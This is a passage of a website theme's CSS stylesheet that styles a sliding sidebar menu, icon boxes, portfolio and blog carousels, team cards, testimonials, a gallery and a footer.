    transition: all 0.3s ease;
}
body.menuOpened {
    overflow: hidden;
}
.menuOpened .bepro_full_width_page,
.menuOpened .page_banner,
.menuOpened .bepro_home_page,
.menuOpened .tw-footer-content{
    margin-left: 350px;
    width: 100%;
}
.sidebarMenu {
    position: fixed;
    width: 350px;
    height: 100vh;
    left: -350px;
    top: 0;
    bottom: 0;
    z-index: 4;
    padding: 0;
    background: url(../images/bg/menu_bg.jpg) no-repeat center center / cover;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.menuOpened .sidebarMenu{
    left: 0;
}
.sidebar_menu {
    position: absolute;
    padding-left: 120px;
    width: 100%;
    left: 0;
    top: 251px;
}
.sidebar_menu .mCSB_scrollTools{
    width: 8px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #c89b5a !important;
    border-radius: 0;
}
.sidebar_menu ul {
    margin: 0;
    padding: 0;
}
.sidebar_menu ul li {
    list-style: none;
    display: block;
    position: relative;
    margin: 0 0 21px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.sidebar_menu ul li a {
    display: inline-block;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
    color: #ffffff;
    font-weight: 700;
    position: relative;
    text-transform: uppercase;
}
.sidebar_menu ul li > a:before{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 9px;
    height: 9px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sidebar_menu ul li.active > a,
.sidebar_menu ul li:hover > a{
    padding-left: 22px;
}
.sidebar_menu ul li.active > a:before,
.sidebar_menu ul li:hover > a:before{
    visibility: visible;
    opacity: 1;
}
.sidebar_menu ul li > a:after{
    position: absolute;
    left: 0;
    bottom: -14px;
    width: 42px;
    height: 1px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    content: '';
    opacity: .23;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sidebar_menu ul li.active > a:after,
.sidebar_menu ul li:hover > a:after{
    opacity: 1;
    width: 100%;
}
.sidebar_menu ul ul.sub-menu {
    margin: 0;
    padding: 29px 0 3px;
    display: none;
}
.sidebar_menu ul ul.sub-menu li{
    padding-left: 15px;
}
.sidebar_menu ul ul.sub-menu li:last-child{
    margin-bottom: 10px;
}
.sidebar_menu ul ul.sub-menu li a {
    font-size: 15px;
    display: inline-block;
    text-transform: capitalize;
}
.sidebar_menu ul ul.sub-menu ul li{
    padding-left: 22px;
}
.socials_bottom {
    position: absolute;
    left: 120px;
    bottom: 0;
    padding: 0 0 55px;
    margin: 0 auto;
    text-align: center;
}
.socials_bottom a{
    color: inherit;
    width: 48px;
    height: 48px;
    border: 1px solid var(--theme-color-five);
    line-height: 48px;
    text-align: center;
    display: block;
    font-size: 18px;
    margin-bottom: 14px;
}
.socials_bottom a i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}


/*--- Icon Box ---*/
.expCount03{
    position: relative;
    z-index: 2;
    display: inline-block;
    background: #fff;
    padding: 28px 38px 26px;
    text-align: left;
    -webkit-box-shadow: 0px 15px 49px 0px rgba(101, 101, 101, 0.19);
    -moz-box-shadow:    0px 15px 49px 0px rgba(101, 101, 101, 0.19);
    box-shadow:         0px 15px 49px 0px rgba(101, 101, 101, 0.19);
}
.expCount03 h2{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    font-size: 70px;
    line-height: 1;
    margin: 0;
}
.expCount03 h5{
    display: inline-block;
    color: #3c3a3a;
    font-size: 18px;
    line-height: 25px;
    font-weight: 600;
    margin: 0 0 0 15px;
    position: relative;
    top: -5px;
}
.icon_box_04{
    position: relative;
    padding-left: 107px;
    margin: 45px 0 10px;
}
.icon_box_04 .ibMeta{
    width: 83px;
    height: 83px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    border: 1px solid var(--theme-color-five);
    position: absolute;
    left: 0;
    top: 0;
    font-size: 37px;
    line-height: 88px;
    -webkit-box-shadow: 0px 20px 57px 0px rgba(101, 101, 101, 0.08);
    -moz-box-shadow:    0px 20px 57px 0px rgba(101, 101, 101, 0.08);
    box-shadow:         0px 20px 57px 0px rgba(101, 101, 101, 0.08);
}
.icon_box_04 .ibMeta i{
    color: inherit;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.icon_box_04 .ibMeta img{
    width: 40px;
    height: 40px;
}
.icon_box_04 h3{
    font-size: 19px;
    line-height: 24px;
    color: #222222;
    text-transform: uppercase;
    margin: 0 -10px 8px 0;
}
.icon_box_04 p{
    font-size: 16px;
    line-height: 26px;
    color: #555555;
    margin: 0;
}

/*--- Services ---*/
.service_item_06{
    position: relative;
    padding: 0 25px;
    margin-bottom: 40px;
}
.service_item_06 h3{
    font-size: 25px;
    line-height: 30px;
    color: #000000;
    text-transform: uppercase;
    margin: 0 0 19px;
}
.service_item_06 h3 a{
    color: inherit;
}
.service_item_06 h3 a:hover{
    color: var(--theme-color-five);
}
.service_item_06 p{
    color: #555555;
    margin: 0;
}
.service_item_06 .ibMeta{
    width: 230px;
    height: 230px;
    border-radius: 50%;
    display: inline-block;
    margin: 0 0 40px;
}
.service_item_06 .ibMeta img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.service_item_06 .ibMeta:before {
    position: absolute;
    left: -15px;
    top: -15px;
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    content: '';
    border-style: dashed;
    border-width: 1px;
    border-color: var(--theme-color-five);
    border-radius: 50%;
}
.service_item_06:hover .ibMeta:before{
    -webkit-animation-duration: 1500ms;
    animation-duration: 1500ms;
    -webkit-animation: rotated 20s infinite linear;
    animation-play-state: running;
    animation: rotated 20s infinite linear;
    animation-play-state: running;
    animation-play-state: running;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
    -webkit-transition: 500ms all ease;
    transition: 500ms all ease;
    -webkit-animation-play-state: running;
    animation-play-state: running;
}

/*--- Work Item ---*/
.pricingTab05{
    position: relative;
    margin: 50px 0 42px;
    padding: 0;
    display: block;
}
.pricingTab05 li{
    list-style: none;
    display: block;
}
.pricingTab05 li a{
    display: inline-block;
    font-size: 18px;
    color: #555555;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    height: 49px;
    line-height: 50px;
    position: relative;
    z-index: 2;
    margin: 0 0 1px;
}
.pricingTab05 li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    content: '';
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTab05 li a:before{
    position: absolute;
    left: 24px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: "\ec64";
    font-family: 'themewar' !important;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.pricingTab05 li a:hover:before,
.pricingTab05 li a.active:before{
    visibility: visible;
    opacity: 1;
}
.pricingTab05 li a:hover:after,
.pricingTab05 li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTab05 li a:hover,
.pricingTab05 li a.active{
    padding: 0 29px 0 48px;
}
.workItem{
    position: relative;
}
.workInfo{
    position: relative;
    background: url(../images/bg/30.jpg) no-repeat center center / cover;
    border-radius: 3px;
    margin-right: 19px;
    padding: 47px 42px 58px;
}
.workInfo:after{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    background: rgba(23, 23, 23, .93);
    border-radius: 3px;
}
.workInfo ul{
    margin: 0;
    padding: 0;
}
.workInfo ul li{
    list-style: none;
    display: block;
    position: relative;
    z-index: 2;
    font-family: 'Fira Sans', sans-serif;
    font-size: 19px;
    line-height: 33px;
    color: #a1a1a1;
    font-weight: 600;
}
.workInfo ul li span{
    display: inline-block;
    color: #fff;
}
.wiborder{
    display: block;
    width: calc(100% + 84px);
    height: 1px;
    background: #2f2f2f;
    margin-left: -42px;
    margin-top: 34px;
    margin-bottom: 35px;
}
.workInfo p{
    color: #cccccc;
    position: relative;
    z-index: 2;
    margin: 0 0 48px;
}
.workInfo .btn05{
    height: 57px;
    line-height: 57px;
    font-size: 13px;
    padding: 0 26px;
}
.workInfo .btn05:hover{
    color: #202020;
}
.workInfo .btn05 .bp-shape{
    background: #fff;
}
.workInfo:before{
    position: absolute;
    right: -105px;
    top: 83px;
    width: 175px;
    height: 2px;
    background: var(--theme-color-five);
    content: '';
    z-index: 2;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.fls04 .owl-carousel .active .workInfo:before{
    right: -145px;
    opacity: 1;
}
.fls04 .owl-carousel{
    position: relative;
}
.workImage{
    position: relative;
    margin: 0 0 0 30px;
}
.flsSlider_wrap.fls04 .owl-carousel .workImage img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.flsSlider_wrap.fls04 .owl-carousel{
    margin-top: -420px;
}
.flsSlider_wrap.fls04 .owl-carousel .workInfo{
    margin-top: 397px;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
    text-align: center;
    max-width: 864px;
    margin-left: auto;
    margin-top: -190px;
    margin-bottom: 215px;
    position: relative;
    z-index: 2;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    position: relative;
    z-index: 2;
    margin: 0 10px;
    top: 0;
    display: inline-block;
    left: 0;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button.owl-next:after,
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button:hover:after{
    width: 100%;
}
@media (min-width: 1440px){
    .container.cusContainer{
        max-width: 1525px;
        padding-left: 155px;
    }
}

/*--- Portfolio ---*/
.folioSlider02.owl-carousel{
    position: relative;
    overflow: hidden;
}
.folioSlider02.owl-carousel .folioItem04 img{
    width: 100%;
    height: auto;
    display: inline-block;
}
.folioItem04{
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgba(29, 29, 28, .91);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem04:before{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    z-index: 1;
    border: 3px solid var(--theme-color-five);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:hover:before{
    visibility: visible;
    opacity: 1;
}
.folioHover04{
    padding: 0 50px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: left;
    top: 50%;
    transform: translateY(-50%)  scale(.8);
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.folioItem04:hover .folioHover04{
    visibility: visible;
    opacity: 1;
    transform: translateY(-50%)  scale(1);
}
.folioHover04 h4{
    font-size: 35px;
    line-height: 40px;
    color: #ffffff;
    margin: 0 0 13px;
}
.folioHover04 h4 a{
    color: inherit;
}
.folioHover04 h4 a:hover{
    color: var(--theme-color-five);
}
.folioHover04 p{
    font-size: 15px;
    line-height: 26px;
    color: #cccccc;
    margin: 0 0 25px;
}
.folioHover04 ul{
    margin: 0 0 48px;
    padding: 0;
}
.folioHover04 ul li{
    list-style: none;
    display: block;
    position: relative;
    padding-left: 16px;
    font-size: 15px;
    line-height: 30px;
    color: #a1a1a1;
    font-weight: 500;
    font-family: 'Fira Sans', sans-serif;
}
.folioHover04 ul li:after{
    position: absolute;
    left: 0;
    top: 1px;
    bottom: 0;
    margin: auto;
    width: 6px;
    height: 6px;
    background: var(--theme-color-five);
    content: '';
}
.folioHover04 ul li span{
    color: #fff;
}
.folioHover04 .btn05{
    height: 57px;
    line-height: 57px;
    font-size: 13px;
    padding: 0 26px;
}
.flsSlider_wrap{
    position: relative;
}
.flsSlider_wrap .owl-carousel .owl-nav {
    width: 100%;
}
.flsSlider_wrap .owl-carousel .owl-nav button {
    position: absolute;
    left: 17px;
    top: 50%;
    text-align: center;
    z-index: 5;
    font-size: 36px;
    line-height: 63px;
    width: 70px;
    height: 57px;
    background: #fff;
    color: #020202;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 3px;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: 17px;
}
.flsSlider_wrap .owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 0;
    height: 0;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.flsSlider_wrap .owl-carousel .owl-nav button:hover:after{
    width: 100%;
    height: 100%;
}
.flsSlider_wrap .owl-carousel .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.flsSlider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.flsSlider_wrap .owl-carousel .owl-dots button.active, .flsSlider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.flsSlider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.flsSlider_wrap .owl-carousel .owl-dots button.active:after, .flsSlider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}
.flsSlider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}

/*--- Team Member ---*/
.team_05{
    position: relative;
    margin: 0 0 30px;
}
.elementor .team_05 img,
.team_05 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.team_05:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 3px;
    background: rgba(39, 39, 39, .6);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_05:hover:after{
    visibility: visible;
    opacity: 1;
}
.tmcontent02{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 49%;
    transform: translateY(-50%) scale(.8);
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.team_05:hover .tmcontent02{
    visibility: visible;
    opacity: 1;
    transform: translateY(-50%) scale(1);
}
.tmcontent02 h3{
    font-size: 25px;
    line-height: 30px;
    color: #ffffff;
    margin: 0 0 0;
}
.tmcontent02 h3 a{
    color: inherit;
}
.tmcontent02 h3 a:hover{
    color: var(--theme-color-five);
}
.tmcontent02 p{
    font-size: 16px;
    color: #ffffff;
    margin: 0;
}
.team_05 .tm_social{
    top: 70%;
}
.team_05 .tm_social a{
    color: #ffffff;
    font-size: 17px;
    margin: 0 6px;
}
.team_05 .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.team_05 .tm_social a:hover{
    color: var(--theme-color-five);
}
.team_05:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/*--- Skills ---*/
.skrItem02{
    position: relative;
    margin-bottom: 52px;
}
.circle-skill02{
    display: inline-block;
    position: relative;
    margin-bottom: 6px;
}
.circle-skill02 strong {
    position: absolute;
    left: 0;
    top: 47%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    margin: auto;
    text-align: center;
    font-size: 17px;
    font-weight: 700;
    line-height: .8;
    color: #7c7c7c;
    display: block;
}
.skrItem02 h5 {
    color: #333333;
    font-size: 17px;
    font-weight: 700;
    margin: 0 0;
}


/*--- Testimonial ---*/
.testimonial_slider05{
    position: relative;
    padding: 54px 0 0;
}
.testiItem05{
    position: relative;
    padding: 0 0 0 195px;
}
.testiItem05 .quote{
    position: absolute;
    z-index: -1;
    right: auto;
    left: 0;
    top: 0;
    width: 171px;
    height: 149px;
}
.testiItem05 .quote img{
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 0;
    top: 0;
}
.testiItem05 .quatation{
    color: #555555;
    margin: 0 0 25px;
}
.ti_author{
    position: relative;
    padding-left: 104px;
    padding-top: 14px;
    margin: 0 0 40px -6px;
}
.testiItem05 .ti_author img{
    width: 86px;
    height: 86px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    border: 6px solid #fff;
    -webkit-box-shadow: 0px 15px 30px 0px rgb(101 101 101 / 19%);
    -moz-box-shadow: 0px 15px 30px 0px rgba(101, 101, 101, 0.19);
    box-shadow: 0px 15px 30px 0px rgb(101 101 101 / 19%);
}
.ti_author h5{
    font-size: 22px;
    line-height: 29px;
    color: #382c4d;
    font-weight: 600;
    margin: 0;
}
.ti_author h5 span{
    display: block;
    font-size: 15px;
    color: var(--theme-color-five);
    font-weight: 400;
}
.testibgThumb{
    position: absolute;
    left: 0;
    bottom: -79px;
    padding: 40px;
    border: 2px solid #e5e6fa;
    border-radius: 50%;
}
.testimonial_slider05 .testibgThumb img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 1px solid #e5e6fa;
}
.testimonial_slider05 .carousel-indicators{
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
    margin: 0;
    list-style: none;
    z-index: 2;
}
.testimonial_slider05 .carousel-indicators li{
    height: 124px;
    width: 124px;
    border: 6px solid #fff;
    -webkit-box-shadow: 0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    -moz-box-shadow:    0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    box-shadow:         0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    border-radius: 50%;
    overflow: hidden;
    margin: 0;
    text-indent: 0;
    opacity: 1;
    position: absolute;
    left: 16px;
    top: -214px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.testimonial_slider05 .carousel-indicators li:nth-child(2){
    width: 98px;
    height: 98px;
    left: 50%;
    top: -152px;
}
.testimonial_slider05 .carousel-indicators li:nth-child(3){
    width: 68px;
    height: 68px;
    left: 31%;
    top: 185px;
}
.testimonial_slider05 .carousel-indicators li:nth-child(4){
    width: 134px;
    height: 134px;
    left: auto;
    right: 27px;
    top: 133px;
}
.testimonial_slider05 .ccnav{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    z-index: 2;
    margin: 0;
    opacity: 1;
    position: absolute;
    left: 37.5%;
    bottom: -122px;
    top: auto;
    display: block;
}
.testimonial_slider05 .carousel-control-next{
    left: calc(37.5% + 80px);
}
.testimonial_slider05 .carousel-control-prev{

}
.testimonial_slider05 .ccnav:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.testimonial_slider05 .ccnav.carousel-control-next:after,
.testimonial_slider05 .ccnav:hover:after{
    width: 100%;
}
.testimonial_slider05 .carousel-indicators li img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

/*--- Client Logo ---*/
.client-slider02.owl-carousel{
    position: relative;
}
.client-slider02.owl-carousel a {
    display: inline-block;
    text-align: center;
}
.client-slider02.owl-carousel a img {
    height: auto;
    width: 165px;
}
.client-slider02.owl-carousel .owl-item {
    text-align: center;
}

/*--- Blog Item ---*/
.blogSlider02.owl-carousel .owl-stage-outer {
    height: calc(100% + 40px);
    margin: -20px;
    padding: 20px;
    width: calc(100% + 40px);
}
.blogItem04{
    position: relative;
    margin: 0 0 106px;
    background: #f6f6f6;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.blogItem04:hover{
    background: #FFF;
    -webkit-box-shadow: 0px 34px 30px 0px rgba(135, 153, 163, 0.3);
    -moz-box-shadow:    0px 34px 30px 0px rgba(135, 153, 163, 0.3);
    box-shadow:         0px 34px 30px 0px rgba(135, 153, 163, 0.3);
}
.blogItem04 img{
    width: 100%;
    height: auto;
}
.blogContent03{
    position: relative;
    padding: 34px 65px 45px 40px;
}
.blogContent03 h3{
    font-size: 20px;
    line-height: 30px;
    color: #252525;
    margin: 0 0 6px;
}
.blogContent03 h3 a{
    color: inherit;
}
.blogContent03 h3 a:hover{
    color: #8799a3;
}
.blogContent03 .bmeta{
    color: inherit;
    font-size: 14px;
    margin: 0 0 17px;
}
.blogContent03 .bmeta a{
    color: inherit;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.blogContent03 .bmeta i{
    font-size: 15px;
    margin-right: 6px;
}
.blogContent03 .bmeta span{
    color: #bbc7cd;
    margin-left: 30px;
}
.blogContent03 p{
    font-size: 17px;
    color: #555555;
    margin: 0;
}
.blogSlider02.owl-carousel .owl-nav{
    position: relative;
    text-align: center;
}
.blogSlider02.owl-carousel .owl-nav button{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    position: relative;
    z-index: 2;
    margin: 0 1px;
}
.blogSlider02.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.blogSlider02.owl-carousel .owl-nav button.owl-next:after,
.blogSlider02.owl-carousel .owl-nav button:hover:after{
    width: 100%;
}
.blogSlider02.owl-carousel .owl-nav button:hover{
    color: #242424;
    background: transparent !important;
}

/*--- Gallery ---*/
.gallerySlider.owl-carousel{
    position: relative;
    overflow: hidden;
}
.gallerItem {
    position: relative;
    overflow: hidden;
    background: linear-gradient(-47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    margin: 0;
}
.gallerItem img {
    width: 100%;
    height: auto;
    display: block;
    opacity: 1;
    mix-blend-mode: unset;
    transition: all ease 750ms;
    -moz-transition: all ease 750ms;
    -webkit-transition: all ease 750ms;
}
.galleryItem_btn {
    position: absolute;
    height: 45px;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 100%;
    display: flex;
    justify-content: center;
}
.galleryItem_btn a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    background: #fff;
    font-size: 16px;
    text-align: center;
    color: var(--theme-color-five);
    padding: 0 0;
    margin: 0 3px;
    opacity: 0;
    visibility: hidden;
    border-radius: 50%;
}
.galleryItem_btn a:hover{
    background: var(--theme-color-five);
    color: #fff;
}
.galleryItem_btn a:nth-child(01) {
    -webkit-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -moz-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -ms-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -o-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transform: translate3d(0,90px,0);
    -moz-transform: translate3d(0,90px,0);
    -webkit-transform: translate3d(0,90px,0);
    -ms-transform: translate3d(0,90px,0);
    -o-transform: translate3d(0,90px,0);
}
.galleryItem_btn a:nth-child(02) {
    -webkit-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -moz-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -ms-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -o-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transform: translate3d(0,90px,0);
    -moz-transform: translate3d(0,90px,0);
    -webkit-transform: translate3d(0,90px,0);
    -ms-transform: translate3d(0,90px,0);
    -o-transform: translate3d(0,90px,0);
}
.gallerItem:hover img {
    opacity: .95;
    mix-blend-mode: luminosity;
    transform: scale(1.2) rotate(-3deg);
    -moz-transform: scale(1.2) rotate(-3deg);
    -webkit-transform: scale(1.2) rotate(-3deg);
}
.gallerItem:hover .galleryItem_btn a:nth-child(01), 
.gallerItem:hover .galleryItem_btn a:nth-child(02) {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
}

/*--- Footer ---*/
.fcta02{
    position: relative;
    border-bottom: 1px solid rgba(112, 112, 112, .1);
    padding: 0 0 30px;
    margin-bottom: 42px;
}
.fcta02 img{
    max-width: 100%;
    height: auto;
}
.fsocial{
    position: relative;
    padding: 17px 0 0;
}
.fsocial a{
    display: inline-block;
    width: 35px;
    height: 35px;
    background: #192947;
    color: #c2c2c2;
    line-height: 35px;
    font-size: 14px;
    position: relative;
    z-index: 2;
    text-align: center;
    margin-left: 10px;
}
.fsocial a:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 0;
    height: 0;
    content: '';
    z-index: -1;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.fsocial a:hover:after{
    width: 100%;
    height: 100%;
}
.fsocial a:hover{
    color: #fff;
}
.footer_05{
    position: relative;
    background: #0a111f;
    padding: 31px 0 0;
}
.footer_05 .aboutWidget04 h4{
    font-weight: 700;
    letter-spacing: .22px;
    margin-bottom: 18px;
}
.footer_05 .aboutWidget04 p{
    font-size: 16px;
    line-height: 24px;
    color: #c2c2c2;
    letter-spacing: .16px;
}
.widget_title04{
    color: #fff;
    font-size: 20px;
    line-height: 22px;
    letter-spacing: .20px;
    font-weight: 700;
    margin: 0 0 30px;
}
.widget.wmenu04 ul.menu{}
